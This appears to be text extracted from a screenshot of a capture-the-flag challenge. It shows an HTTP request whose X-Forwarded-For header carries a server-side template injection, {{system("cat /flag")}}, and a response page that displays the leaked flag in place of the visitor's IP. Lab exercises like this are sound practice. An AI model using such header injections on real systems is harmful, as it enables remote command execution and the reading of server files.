 5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 X-Forwarded-For:{{system("cat /flag")}}
10
11
Reveal My IP
</button>
68 <div id="ipResult">
Current IP:
NSSCTF{bba9c6a2-5ff1-4d33-93e1-bd809bb54e18}
69 NSSCTF{bba9c6a2-5ff1-4d33-93e1-bd809bb54e18}
</div>
70
71 <div class="why">
72 <h2>
Why Uncover Your IP?
</h2>
73 <p>
Knowing your public IP can help in
penetration testing, tracking attackers,